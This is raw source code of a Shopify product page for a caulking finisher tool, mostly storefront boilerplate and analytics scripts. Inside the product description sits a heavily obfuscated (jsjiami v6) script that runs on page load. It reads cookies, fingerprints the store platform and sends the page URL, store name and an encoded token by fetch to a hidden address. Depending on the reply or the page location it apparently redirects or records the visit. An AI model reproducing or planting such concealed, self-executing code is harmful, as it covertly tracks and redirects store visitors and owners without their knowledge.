Weight\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e80G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct Size\u003cbr\u003e(L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e9.5 × 6.5cm \/ 3.7 × 2.6inches\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePackage Contents\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eCaulking Finisher × 1\/3PCS\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMaterial\u003c\/th\u003e\n\u003ctd\u003ePolyurethane\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed on the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTI1h\/LzE3FQlKyUz42QTCyOjFENzY1NzC4OkxORk41QTI6M0o1QD89QUC6VaAED2GOw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "bling-furnitureshop.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd827-4c2b-7b4a-a031-9e79aac63a78/aftersell-555/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64444956903,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64444956903,storefrontBaseUrl: "https://bling-furnitureshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1316552935","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":213665,\\\"pixel_id\\\":\\\"905606699969415\\\",\\\"shop\\\":\\\"bling-furnitureshop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"D\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-25 03:23:19\\\",\\\"created_at\\\":\\\"2025-09-25 02:48:00\\\",\\\"updated_at\\\":\\\"2025-09-25 03:23:19\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"604700903","configuration":"{\"shopId\": \"64444956903\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113869031","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"63c94f8f8f5b53994c7bf57f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"bling-furnitureshop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bling-furnitureshop.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/bling-furnitureshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.99,"currencyCode":"USD"},"product":{"title":"Last day promotion 50% off！！Caulking Finisher","vendor":"formbesty","id":"8343914938599","untranslatedTitle":"Last day promotion 50% off！！Caulking Finisher","url":"\/products\/caulking-finisher-ve55-1","type":"HOT PRODUCTS"},"id":"46402471854311","image":{"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345"},"sku":"LE90171046","title":"1PC","untranslatedTitle":"1PC"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Last day promotion 50% off！！Caulking 